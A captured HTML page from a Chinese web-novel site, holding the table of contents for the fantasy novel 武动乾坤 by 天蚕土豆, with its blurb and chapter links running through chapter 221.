

--- FILE ---
content_type: text/html
request_url: https://www.bxuu.net/1/1351/
body_size: 23418
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="mobile-agent" content="format=html5; url=https://m.bxuu.net/1351/"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=https://m.bxuu.net/1351/"/>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>武动乾坤全文阅读,武动乾坤无弹窗,武动乾坤最新章节</title>
<meta name="keywords" content="武动乾坤,武动乾坤全文阅读,武动乾坤无弹窗,武动乾坤最新章节" />
<meta name="description" content="小说武动乾坤全文阅读,我们一直努力打造免费武动乾坤无弹窗,阅读玄幻魔法作品武动乾坤最新章节,卓越全本小说网是您最佳的选择,只做最好的无弹窗小说下载网." />
<meta property="og:type" content="novel"/>
<meta property="og:title" content="武动乾坤"/>
<meta property="og:description" content="我们一直努力打造免费武动乾坤无弹窗阅读,玄幻魔法作品武动乾坤最新章节由作者天蚕土豆每日更新,如果喜欢本书欢迎推荐卓越全本小说网,相信你的选择没有错."/>
<meta property="og:image" content="https://www.bxuu.net/files/article/image/1/1351/1351s.jpg"/>
<meta property="og:novel:category" content="玄幻魔法"/>
<meta property="og:novel:author" content="天蚕土豆"/>
<meta property="og:novel:book_name" content="武动乾坤"/>
<meta property="og:novel:read_url" content="https://www.bxuu.net/1/1351/"/>
<meta property="og:url" content="https://www.bxuu.net/1/1351/"/>
<meta property="og:novel:status" content="连载中"/>
<meta property="og:novel:latest_chapter_name" content="正文 第一千零三章 解决"/>
<meta property="og:novel:latest_chapter_url" content="https://www.bxuu.net/1/1351/17603304.html"/>
<link rel="stylesheet" href="https://www.bxuu.net/configs/article/page.css" type="text/css" media="all"  />
<script language="javascript" type="text/javascript" src="https://www.bxuu.net/scripts/zy200.js"></script>
</head>
<body>
<div id="zmenubar">
<div class="zmenu"><a href="https://www.bxuu.net/"><img src="https://www.bxuu.net/themes/zy200ll/logo_mini.png" alt="卓越全本小说网" width="169" height="32"/></a>
<a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻</a>
<a href="https://www.bxuu.net/fenlei2/0/1.html">全本武侠</a>
<a href="https://www.bxuu.net/fenlei3/0/1.html">全本都市</a>
<a href="https://www.bxuu.net/fenlei4/0/1.html">全本历史</a>
<a href="https://www.bxuu.net/fenlei5/0/1.html">全本侦探</a>
<a href="https://www.bxuu.net/fenlei6/0/1.html">全本网游</a>
<a href="https://www.bxuu.net/fenlei7/0/1.html">全本科幻</a>
<a href="https://www.bxuu.net/fenlei8/0/1.html">全本恐怖</a>
<a href="https://www.bxuu.net/fenlei9/0/1.html">全本散文</a>
<a href="https://www.bxuu.net/fenlei10/0/1.html">其它小说</a>
<a href="https://www.bxuu.net/xiaoshuodaquan.html" class="z_allzy">全部小说</a>
</div></div>
<div id="zbodybox">
<div id="zindexbar"><div class="zlb"><div class="zsl">当前位置：<a href="https://www.bxuu.net/">小说排行榜</a> > <a href="https://www.bxuu.net/fenlei1/0/1.html">全本玄幻魔法</a> > <strong>武动乾坤全文阅读</strong></div> <div class="zsr"><form action="https://www.baidu.com/s" target="_blank"><input type="text" name="wd" value="请输入关键词" onMouseOver="this.focus()" onBlur="if (this.value =='') this.value='请输入关键词'" onFocus="this.select()" onClick="if (this.value=='请输入关键词') this.value=''" baidusug="2" class="baiduinput"><input name="ct" type="hidden" value="2097152" /><input name="si" type="hidden" value="www.bxuu.net" /><input name="sts" type="hidden" value="www.bxuu.net" /><input name="submit" type="submit" value="搜索" class="baidusubmit"/></form></div></div><div class="zrb"><a href="https://www.bxuu.net/newmessage.php?tosys=1&title=武动乾坤章节更新误了啦,望及时改正" target="_blank">纠正错误</a> <a href="https://www.bxuu.net/modules/article/addbookcase.php?bid=1351" target="_blank">加入书架</a></div></div>
<div id="ztopinfo">
<div class="zinfol"><img src="https://www.bxuu.net/files/article/image/1/1351/1351s.jpg" width="130" height="150" alt="武动乾坤" />
<BR><BR><a href="https://www.bxuu.net/txtdown/1351.html">武动乾坤TXT全集下载</a></div> <div class="zinfor"><h1>武动乾坤全文阅读</h1><span class="zzuozhe">作者：天蚕土豆</span>
<div class="zjj">小说简介:<BR />
修炼一途，乃窃阴阳，夺造化，转涅盘，握生死，掌轮回。<br />
&nbsp;&nbsp;&nbsp;&nbsp;武之极，破苍穹，动乾坤！<BR />
武动乾坤最新章节：<a href="https://www.bxuu.net/1/1351/17603304.html" class="znew">正文 第一千零三章 解决</a></div>
</div>
</div></div>
<div id="zindexbox"><script>show_index01();</script></div>
<div id="zbodybox">
<DIV id="zcontent">
<dl>
<dt class="zdt">武动乾坤全文阅读 正文</dt>
<dd><a href="/1/1351/443213.html" title="第一章 林动">第一章 林动</a></dd>
<dd><a href="/1/1351/443219.html" title="第二章 通背拳">第二章 通背拳</a></dd>
<dd><a href="/1/1351/443222.html" title="第三章 古怪的石池">第三章 古怪的石池</a></dd>
<dd><a href="/1/1351/443224.html" title="第四章 石池之秘">第四章 石池之秘</a></dd>
<dd><a href="/1/1351/443225.html" title="第五章 神秘石符">第五章 神秘石符</a></dd>
<dd><a href="/1/1351/443227.html" title="第六章 七响">第六章 七响</a></dd>
<dd><a href="/1/1351/443228.html" title="第七章 淬体第四重">第七章 淬体第四重</a></dd>
<dd><a href="/1/1351/443231.html" title="第八章 冲突">第八章 冲突</a></dd>
<dd><a href="/1/1351/443233.html" title="第九章 林宏">第九章 林宏</a></dd>
<dd><a href="/1/1351/443235.html" title="第十章 金玉枝">第十章 金玉枝</a></dd>
<dd><a href="/1/1351/443236.html" title="第十一章 阴珠">第十一章 阴珠</a></dd>
<dd><a href="/1/1351/443238.html" title="第十二章 第十响">第十二章 第十响</a></dd>
<dd><a href="/1/1351/443240.html" title="第十三章 疗伤">第十三章 疗伤</a></dd>
<dd><a href="/1/1351/443242.html" title="第十四章 五等阴煞之气">第十四章 五等阴煞之气</a></dd>
<dd><a href="/1/1351/443244.html" title="第十五章 淬体第五重">第十五章 淬体第五重</a></dd>
<dd><a href="/1/1351/443245.html" title="第十六章 八荒掌">第十六章 八荒掌</a></dd>
<dd><a href="/1/1351/443247.html" title="第十七章 蝎虎">第十七章 蝎虎</a></dd>
<dd><a href="/1/1351/443249.html" title="第十八章 元力种子">第十八章 元力种子</a></dd>
<dd><a href="/1/1351/443251.html" title="第十九章 族比前的突破">第十九章 族比前的突破</a></dd>
<dd><a href="/1/1351/443253.html" title="第二十章 族比开始">第二十章 族比开始</a></dd>
<dd><a href="/1/1351/443255.html" title="第二十一章 林陨">第二十一章 林陨</a></dd>
<dd><a href="/1/1351/443257.html" title="第二十二章 艺惊全场">第二十二章 艺惊全场</a></dd>
<dd><a href="/1/1351/443258.html" title="第二十三章 前三">第二十三章 前三</a></dd>
<dd><a href="/1/1351/443260.html" title="第二十四章 完胜">第二十四章 完胜</a></dd>
<dd><a href="/1/1351/443262.html" title="第二十五章 接管事务">第二十五章 接管事务</a></dd>
<dd><a href="/1/1351/443264.html" title="第二十六章 狩猎">第二十六章 狩猎</a></dd>
<dd><a href="/1/1351/443266.html" title="第二十七章 武学馆">第二十七章 武学馆</a></dd>
<dd><a href="/1/1351/443268.html" title="第二十八章 奇门印，残篇">第二十八章 奇门印，残篇</a></dd>
<dd><a href="/1/1351/443270.html" title="第二十九章 石符变故">第二十九章 石符变故</a></dd>
<dd><a href="/1/1351/443272.html" title="第三十章 小成">第三十章 小成</a></dd>
<dd><a href="/1/1351/443274.html" title="第三十一章 妖孽">第三十一章 妖孽</a></dd>
<dd><a href="/1/1351/443276.html" title="第三十二章 地下交易所">第三十二章 地下交易所</a></dd>
<dd><a href="/1/1351/443278.html" title="第三十三章 谢婷">第三十三章 谢婷</a></dd>
<dd><a href="/1/1351/443280.html" title="第三十四章 雷力">第三十四章 雷力</a></dd>
<dd><a href="/1/1351/443281.html" title="第三十五章 初步交手">第三十五章 初步交手</a></dd>
<dd><a href="/1/1351/443283.html" title="第三十六章 聚餐">第三十六章 聚餐</a></dd>
<dd><a href="/1/1351/443285.html" title="第三十七章 突破">第三十七章 突破</a></dd>
<dd><a href="/1/1351/443287.html" title="第三十八章 变故">第三十八章 变故</a></dd>
<dd><a href="/1/1351/443288.html" title="第三十九章 地元境！">第三十九章 地元境！</a></dd>
<dd><a href="/1/1351/443292.html" title="第四十章 狩猎开始">第四十章 狩猎开始</a></dd>
<dd><a href="/1/1351/443294.html" title="第四十一章 罗城">第四十一章 罗城</a></dd>
<dd><a href="/1/1351/443296.html" title="第四十二章 火蟒虎">第四十二章 火蟒虎</a></dd>
<dd><a href="/1/1351/443297.html" title="第四十三章 抢崽">第四十三章 抢崽</a></dd>
<dd><a href="/1/1351/443299.html" title="第四十四章 得手">第四十四章 得手</a></dd>
<dd><a href="/1/1351/443301.html" title="第四十五章 剑拔弩张">第四十五章 剑拔弩张</a></dd>
<dd><a href="/1/1351/443303.html" title="第四十六章 震惊全场">第四十六章 震惊全场</a></dd>
<dd><a href="/1/1351/443305.html" title="第四十七章 激战">第四十七章 激战</a></dd>
<dd><a href="/1/1351/443306.html" title="第四十八章 收获">第四十八章 收获</a></dd>
<dd><a href="/1/1351/443308.html" title="第四十九章 武学奇才">第四十九章 武学奇才</a></dd>
<dd><a href="/1/1351/443310.html" title="第五十章 青元功">第五十章 青元功</a></dd>
<dd><a href="/1/1351/443318.html" title="第五十一章 小炎">第五十一章 小炎</a></dd>
<dd><a href="/1/1351/443320.html" title="第五十二章 家族之事">第五十二章 家族之事</a></dd>
<dd><a href="/1/1351/443322.html" title="第五十三章 铁木庄">第五十三章 铁木庄</a></dd>
<dd><a href="/1/1351/443324.html" title="第五十四章 毁土">第五十四章 毁土</a></dd>
<dd><a href="/1/1351/443326.html" title="第五十五章 搏杀">第五十五章 搏杀</a></dd>
<dd><a href="/1/1351/443328.html" title="第五十六章 泥土中的阳罡之气">第五十六章 泥土中的阳罡之气</a></dd>
<dd><a href="/1/1351/443330.html" title="第五十七章 阳元石">第五十七章 阳元石</a></dd>
<dd><a href="/1/1351/443332.html" title="第五十八章 矿脉">第五十八章 矿脉</a></dd>
<dd><a href="/1/1351/443334.html" title="第五十九章 杀豹">第五十九章 杀豹</a></dd>
<dd><a href="/1/1351/443336.html" title="第六十章 磨练">第六十章 磨练</a></dd>
<dd><a href="/1/1351/443338.html" title="第六十一章 阳元丹">第六十一章 阳元丹</a></dd>
<dd><a href="/1/1351/443339.html" title="第六十二章 炎城">第六十二章 炎城</a></dd>
<dd><a href="/1/1351/443341.html" title="第六十三章 符师">第六十三章 符师</a></dd>
<dd><a href="/1/1351/443343.html" title="第六十四章 岩大师">第六十四章 岩大师</a></dd>
<dd><a href="/1/1351/443345.html" title="第六十五章 绊子">第六十五章 绊子</a></dd>
<dd><a href="/1/1351/443347.html" title="第六十六章 神动篇">第六十六章 神动篇</a></dd>
<dd><a href="/1/1351/443349.html" title="第六十七章 阴云">第六十七章 阴云</a></dd>
<dd><a href="/1/1351/443351.html" title="第六十八章 黑龙寨">第六十八章 黑龙寨</a></dd>
<dd><a href="/1/1351/443358.html" title="第六十九章 大难">第六十九章 大难</a></dd>
<dd><a href="/1/1351/443360.html" title="第七十章 震撼">第七十章 震撼</a></dd>
<dd><a href="/1/1351/443362.html" title="第七十一章 突破！">第七十一章 突破！</a></dd>
<dd><a href="/1/1351/443364.html" title="第七十二章 退敌">第七十二章 退敌</a></dd>
<dd><a href="/1/1351/443366.html" title="第七十三章 暴怒的林震天">第七十三章 暴怒的林震天</a></dd>
<dd><a href="/1/1351/443368.html" title="第七十四章 血洗黑龙寨">第七十四章 血洗黑龙寨</a></dd>
<dd><a href="/1/1351/443370.html" title="第七十五章 碎元梭">第七十五章 碎元梭</a></dd>
<dd><a href="/1/1351/443372.html" title="第七十六章 神秘兽骸">第七十六章 神秘兽骸</a></dd>
<dd><a href="/1/1351/443374.html" title="第七十七章 妖异花朵">第七十七章 妖异花朵</a></dd>
<dd><a href="/1/1351/443376.html" title="第七十八章 暴涨的精神力">第七十八章 暴涨的精神力</a></dd>
<dd><a href="/1/1351/443378.html" title="第七十九章 地下坊会">第七十九章 地下坊会</a></dd>
<dd><a href="/1/1351/443380.html" title="第八十章 遇袭">第八十章 遇袭</a></dd>
<dd><a href="/1/1351/443382.html" title="第八十一章 反杀">第八十一章 反杀</a></dd>
<dd><a href="/1/1351/443384.html" title="第八十二章 一死一伤">第八十二章 一死一伤</a></dd>
<dd><a href="/1/1351/443386.html" title="第八十三章 古木">第八十三章 古木</a></dd>
<dd><a href="/1/1351/443388.html" title="第八十四章 古漩符印">第八十四章 古漩符印</a></dd>
<dd><a href="/1/1351/443389.html" title="第八十五章 一印符师">第八十五章 一印符师</a></dd>
<dd><a href="/1/1351/443391.html" title="第八十六章 救援">第八十六章 救援</a></dd>
<dd><a href="/1/1351/443393.html" title="第八十七章 断后">第八十七章 断后</a></dd>
<dd><a href="/1/1351/443410.html" title="第八十八章 突破">第八十八章 突破</a></dd>
<dd><a href="/1/1351/443412.html" title="第八十九章 试探">第八十九章 试探</a></dd>
<dd><a href="/1/1351/443413.html" title="第九十章 小元丹境">第九十章 小元丹境</a></dd>
<dd><a href="/1/1351/443415.html" title="第九十一章 联姻">第九十一章 联姻</a></dd>
<dd><a href="/1/1351/443417.html" title="第九十二章 雷谢两家的打算">第九十二章 雷谢两家的打算</a></dd>
<dd><a href="/1/1351/443419.html" title="第九十三章 古大师">第九十三章 古大师</a></dd>
<dd><a href="/1/1351/443421.html" title="第九十四章 暴露">第九十四章 暴露</a></dd>
<dd><a href="/1/1351/443424.html" title="第九十五章 符师对决">第九十五章 符师对决</a></dd>
<dd><a href="/1/1351/443432.html" title="第九十六章 本命灵符【第三更！】">第九十六章 本命灵符【第三更！】</a></dd>
<dd><a href="/1/1351/443434.html" title="第九十七章 &#26432; 【第四更！】">第九十七章 &#26432; 【第四更！】</a></dd>
<dd><a href="/1/1351/443436.html" title="第九十八章 隐患">第九十八章 隐患</a></dd>
<dd><a href="/1/1351/443438.html" title="第九十九章 石符内的“鼠”">第九十九章 石符内的“鼠”</a></dd>
<dd><a href="/1/1351/443440.html" title="第一百章 天妖貂 【第三更，求月票！】">第一百章 天妖貂 【第三更，求月票！】</a></dd>
<dd><a href="/1/1351/443442.html" title="第一百零一章 血衣临门">第一百零一章 血衣临门</a></dd>
<dd><a href="/1/1351/443444.html" title="第一百零二章 赌约">第一百零二章 赌约</a></dd>
<dd><a href="/1/1351/443446.html" title="第一百零三章 暂离 【第一更！】">第一百零三章 暂离 【第一更！】</a></dd>
<dd><a href="/1/1351/443448.html" title="第一百零四章 万金拍卖场 【第二更！】">第一百零四章 万金拍卖场 【第二更！】</a></dd>
<dd><a href="/1/1351/443450.html" title="第一百零五章 销金窟【第三更！】">第一百零五章 销金窟【第三更！】</a></dd>
<dd><a href="/1/1351/443452.html" title="第一百零六章 萱素">第一百零六章 萱素</a></dd>
<dd><a href="/1/1351/443453.html" title="第一百零七章 丹仙池">第一百零七章 丹仙池</a></dd>
<dd><a href="/1/1351/443455.html" title="第一百零八章 尖螺波">第一百零八章 尖螺波</a></dd>
<dd><a href="/1/1351/443457.html" title="第一百零九章 宋青">第一百零九章 宋青</a></dd>
<dd><a href="/1/1351/443458.html" title="第一百一十章 动身">第一百一十章 动身</a></dd>
<dd><a href="/1/1351/443460.html" title="第一百一十一章 仙池之争">第一百一十一章 仙池之争</a></dd>
<dd><a href="/1/1351/443462.html" title="第一百一十二章 最后一战">第一百一十二章 最后一战</a></dd>
<dd><a href="/1/1351/443464.html" title="第一百一十三章 化血归元功">第一百一十三章 化血归元功</a></dd>
<dd><a href="/1/1351/443466.html" title="第一百一十四章 进入丹仙池">第一百一十四章 进入丹仙池</a></dd>
<dd><a href="/1/1351/443468.html" title="第一百一十五章 化气精旋">第一百一十五章 化气精旋</a></dd>
<dd><a href="/1/1351/443470.html" title="第一百一十六章 碧水妖蟒">第一百一十六章 碧水妖蟒</a></dd>
<dd><a href="/1/1351/443472.html" title="第一百一十七章 两兽相斗">第一百一十七章 两兽相斗</a></dd>
<dd><a href="/1/1351/443474.html" title="第一百一十八章 供奉与花销">第一百一十八章 供奉与花销</a></dd>
<dd><a href="/1/1351/443476.html" title="第一百一十九章 赚钱">第一百一十九章 赚钱</a></dd>
<dd><a href="/1/1351/443477.html" title="第一百二十章 三阳决">第一百二十章 三阳决</a></dd>
<dd><a href="/1/1351/443479.html" title="第一百二十一章 苦修">第一百二十一章 苦修</a></dd>
<dd><a href="/1/1351/443481.html" title="第一百二十二章 福不单行">第一百二十二章 福不单行</a></dd>
<dd><a href="/1/1351/443483.html" title="第一百二十三章 小元丹，二印符师">第一百二十三章 小元丹，二印符师</a></dd>
<dd><a href="/1/1351/443485.html" title="第一百二十四章 展现实力">第一百二十四章 展现实力</a></dd>
<dd><a href="/1/1351/443487.html" title="第一百二十五章 生死斗">第一百二十五章 生死斗</a></dd>
<dd><a href="/1/1351/443489.html" title="第一百二十六章 对战魏通">第一百二十六章 对战魏通</a></dd>
<dd><a href="/1/1351/443491.html" title="第一百二十七章 激战">第一百二十七章 激战</a></dd>
<dd><a href="/1/1351/443493.html" title="第一百二十八章 杀！">第一百二十八章 杀！</a></dd>
<dd><a href="/1/1351/443495.html" title="第一百二十九章 落幕">第一百二十九章 落幕</a></dd>
<dd><a href="/1/1351/443497.html" title="第一百三十章 塔斗">第一百三十章 塔斗</a></dd>
<dd><a href="/1/1351/443499.html" title="第一百三十一章 紫月">第一百三十一章 紫月</a></dd>
<dd><a href="/1/1351/443502.html" title="第一百三十二章 再说一次">第一百三十二章 再说一次</a></dd>
<dd><a href="/1/1351/443503.html" title="第一百三十三章 曹铸">第一百三十三章 曹铸</a></dd>
<dd><a href="/1/1351/443505.html" title="第一百三十四章 冰玄剑">第一百三十四章 冰玄剑</a></dd>
<dd><a href="/1/1351/443507.html" title="第一百三十五章 塔斗开始">第一百三十五章 塔斗开始</a></dd>
<dd><a href="/1/1351/443509.html" title="第一百三十六章 第五层">第一百三十六章 第五层</a></dd>
<dd><a href="/1/1351/443511.html" title="第一百三十七章 打劫">第一百三十七章 打劫</a></dd>
<dd><a href="/1/1351/443513.html" title="第一百三十八章 追赶">第一百三十八章 追赶</a></dd>
<dd><a href="/1/1351/443515.html" title="第一百三十九章 进入第七层">第一百三十九章 进入第七层</a></dd>
<dd><a href="/1/1351/443517.html" title="第一百四十章 意志">第一百四十章 意志</a></dd>
<dd><a href="/1/1351/443520.html" title="第一百四十一章 化生符阵">第一百四十一章 化生符阵</a></dd>
<dd><a href="/1/1351/443527.html" title="第一百四十二章 胜负">第一百四十二章 胜负</a></dd>
<dd><a href="/1/1351/443529.html" title="第一百四十三章 三印符师">第一百四十三章 三印符师</a></dd>
<dd><a href="/1/1351/443531.html" title="第一百四十四章 祖符">第一百四十四章 祖符</a></dd>
<dd><a href="/1/1351/443533.html" title="第一百四十五章 精神地">第一百四十五章 精神地</a></dd>
<dd><a href="/1/1351/443535.html" title="第一百四十六章 一波再起">第一百四十六章 一波再起</a></dd>
<dd><a href="/1/1351/443537.html" title="第一百四十七章 鸟东西">第一百四十七章 鸟东西</a></dd>
<dd><a href="/1/1351/443539.html" title="第一百四十八章 指教">第一百四十八章 指教</a></dd>
<dd><a href="/1/1351/443541.html" title="第一百四十九章 对战鬼阎">第一百四十九章 对战鬼阎</a></dd>
<dd><a href="/1/1351/443543.html" title="第一百五十章 化生符阵显威">第一百五十章 化生符阵显威</a></dd>
<dd><a href="/1/1351/443545.html" title="第一百五十一章 四大势力">第一百五十一章 四大势力</a></dd>
<dd><a href="/1/1351/443547.html" title="第一百五十二章 震慑">第一百五十二章 震慑</a></dd>
<dd><a href="/1/1351/443549.html" title="第一百五十三章 煞魔之体">第一百五十三章 煞魔之体</a></dd>
<dd><a href="/1/1351/443552.html" title="第一百五十四章 妖血朱果">第一百五十四章 妖血朱果</a></dd>
<dd><a href="/1/1351/443554.html" title="第一百五十五章 古墓府">第一百五十五章 古墓府</a></dd>
<dd><a href="/1/1351/443556.html" title="第一百五十六章 内族之人">第一百五十六章 内族之人</a></dd>
<dd><a href="/1/1351/443558.html" title="第一百五十七章 林尘">第一百五十七章 林尘</a></dd>
<dd><a href="/1/1351/443560.html" title="第一百五十八章 完美的操控">第一百五十八章 完美的操控</a></dd>
<dd><a href="/1/1351/443562.html" title="第一百五十九章 小圆满">第一百五十九章 小圆满</a></dd>
<dd><a href="/1/1351/443564.html" title="第一百六十章 天炎山脉">第一百六十章 天炎山脉</a></dd>
<dd><a href="/1/1351/443566.html" title="第一百六十一章 宋刀">第一百六十一章 宋刀</a></dd>
<dd><a href="/1/1351/443568.html" title="第一百六十二章 灵宝">第一百六十二章 灵宝</a></dd>
<dd><a href="/1/1351/443570.html" title="第一百六十三章 化生符阵第三重">第一百六十三章 化生符阵第三重</a></dd>
<dd><a href="/1/1351/443572.html" title="第一百六十四章 强夺">第一百六十四章 强夺</a></dd>
<dd><a href="/1/1351/443574.html" title="第一百六十五章 夜色下的落幕">第一百六十五章 夜色下的落幕</a></dd>
<dd><a href="/1/1351/443576.html" title="第一百六十六章 林琅天">第一百六十六章 林琅天</a></dd>
<dd><a href="/1/1351/443579.html" title="第一百六十七章 四大年轻顶尖强者！">第一百六十七章 四大年轻顶尖强者！</a></dd>
<dd><a href="/1/1351/443581.html" title="第一百六十八章 破封">第一百六十八章 破封</a></dd>
<dd><a href="/1/1351/443584.html" title="第一百六十九章 暴富">第一百六十九章 暴富</a></dd>
<dd><a href="/1/1351/443587.html" title="第一百七十章 洗劫妖灵室">第一百七十章 洗劫妖灵室</a></dd>
<dd><a href="/1/1351/443594.html" title="第一百七十一章 六件灵宝">第一百七十一章 六件灵宝</a></dd>
<dd><a href="/1/1351/443596.html" title="第一百七十二章 抢宝">第一百七十二章 抢宝</a></dd>
<dd><a href="/1/1351/443598.html" title="第一百七十三章 天鳞古戟">第一百七十三章 天鳞古戟</a></dd>
<dd><a href="/1/1351/443600.html" title="第一百七十四章 符傀">第一百七十四章 符傀</a></dd>
<dd><a href="/1/1351/443602.html" title="第一百七十五章 中等符傀">第一百七十五章 中等符傀</a></dd>
<dd><a href="/1/1351/443604.html" title="第一百七十六章 火海">第一百七十六章 火海</a></dd>
<dd><a href="/1/1351/443606.html" title="第一百七十七章 涅盘心">第一百七十七章 涅盘心</a></dd>
<dd><a href="/1/1351/443608.html" title="第一百七十八章 强夺阳气">第一百七十八章 强夺阳气</a></dd>
<dd><a href="/1/1351/443610.html" title="第一百七十九章 墓府主人">第一百七十九章 墓府主人</a></dd>
<dd><a href="/1/1351/443612.html" title="第一百八十章 麻烦">第一百八十章 麻烦</a></dd>
<dd><a href="/1/1351/443614.html" title="第一百八十一章 今日事，百倍还">第一百八十一章 今日事，百倍还</a></dd>
<dd><a href="/1/1351/443616.html" title="第一百八十二章 符祖">第一百八十二章 符祖</a></dd>
<dd><a href="/1/1351/443618.html" title="第一百八十三章 激斗王炎！">第一百八十三章 激斗王炎！</a></dd>
<dd><a href="/1/1351/443620.html" title="第一百八十四章 符傀之威">第一百八十四章 符傀之威</a></dd>
<dd><a href="/1/1351/443622.html" title="第一百八十五章 救援">第一百八十五章 救援</a></dd>
<dd><a href="/1/1351/443623.html" title="第一百八十六章 山顶之谈">第一百八十六章 山顶之谈</a></dd>
<dd><a href="/1/1351/443625.html" title="第一百八十七章 收获">第一百八十七章 收获</a></dd>
<dd><a href="/1/1351/443627.html" title="第一百八十八章 血拼">第一百八十八章 血拼</a></dd>
<dd><a href="/1/1351/443629.html" title="第一百八十九章 以一敌三">第一百八十九章 以一敌三</a></dd>
<dd><a href="/1/1351/443631.html" title="第一百九十章 戟法之威">第一百九十章 戟法之威</a></dd>
<dd><a href="/1/1351/443633.html" title="第一百九十一章 解决">第一百九十一章 解决</a></dd>
<dd><a href="/1/1351/443635.html" title="第一百九十二章 血狼帮之殇">第一百九十二章 血狼帮之殇</a></dd>
<dd><a href="/1/1351/443636.html" title="第一百九十三章 引爆阴煞之气">第一百九十三章 引爆阴煞之气</a></dd>
<dd><a href="/1/1351/443638.html" title="第一百九十四章 黑色阴丹">第一百九十四章 黑色阴丹</a></dd>
<dd><a href="/1/1351/443640.html" title="第一百九十五章 开启石符">第一百九十五章 开启石符</a></dd>
<dd><a href="/1/1351/443642.html" title="第一百九十六章 大日雷体">第一百九十六章 大日雷体</a></dd>
<dd><a href="/1/1351/443644.html" title="第一百九十七章 离别前的挑战">第一百九十七章 离别前的挑战</a></dd>
<dd><a href="/1/1351/443645.html" title="第一百九十八章 战城主">第一百九十八章 战城主</a></dd>
<dd><a href="/1/1351/443646.html" title="第一百九十九章 化蛟戟">第一百九十九章 化蛟戟</a></dd>
<dd><a href="/1/1351/443647.html" title="第两百章 森林修行">第两百章 森林修行</a></dd>
<dd><a href="/1/1351/443650.html" title="第两百零一章 引雷淬体">第两百零一章 引雷淬体</a></dd>
<dd><a href="/1/1351/443651.html" title="第两百零二章 吞噬雷霆">第两百零二章 吞噬雷霆</a></dd>
<dd><a href="/1/1351/443653.html" title="第两百零三章 小炎之危">第两百零三章 小炎之危</a></dd>
<dd><a href="/1/1351/443655.html" title="第两百零四章 大阳郡狄家">第两百零四章 大阳郡狄家</a></dd>
<dd><a href="/1/1351/443657.html" title="第两百零五章 狄腾">第两百零五章 狄腾</a></dd>
<dd><a href="/1/1351/443660.html" title="第两百零六章 雷源晶兽">第两百零六章 雷源晶兽</a></dd>
<dd><a href="/1/1351/443661.html" title="第两百零七章 抢夺雷源">第两百零七章 抢夺雷源</a></dd>
<dd><a href="/1/1351/443664.html" title="第两百零八章 大战造形境">第两百零八章 大战造形境</a></dd>
<dd><a href="/1/1351/443666.html" title="第两百零九章 炼化雷源">第两百零九章 炼化雷源</a></dd>
<dd><a href="/1/1351/443668.html" title="第两百一十章 山洞闭关">第两百一十章 山洞闭关</a></dd>
<dd><a href="/1/1351/443671.html" title="第两百一十一章 实力大涨">第两百一十一章 实力大涨</a></dd>
<dd><a href="/1/1351/443673.html" title="第两百一十二章 显威">第两百一十二章 显威</a></dd>
<dd><a href="/1/1351/443675.html" title="第两百一十三章 击溃">第两百一十三章 击溃</a></dd>
<dd><a href="/1/1351/443677.html" title="第两百一十四章 敲诈">第两百一十四章 敲诈</a></dd>
<dd><a href="/1/1351/443679.html" title="第两百一十五章 迷雾森林">第两百一十五章 迷雾森林</a></dd>
<dd><a href="/1/1351/443681.html" title="第两百一十六章 鹰之武馆">第两百一十六章 鹰之武馆</a></dd>
<dd><a href="/1/1351/443683.html" title="第两百一十七章 迷雾豹鳄王">第两百一十七章 迷雾豹鳄王</a></dd>
<dd><a href="/1/1351/443685.html" title="第两百一十八章 露底">第两百一十八章 露底</a></dd>
<dd><a href="/1/1351/443687.html" title="第两百一十九章 大荒古碑">第两百一十九章 大荒古碑</a></dd>
<dd><a href="/1/1351/443689.html" title="第两百二十章 血鹫武馆">第两百二十章 血鹫武馆</a></dd>
<dd><a href="/1/1351/443691.html" title="第两百二十一章 狠揍">第两百二十一章 狠揍</a></dd>
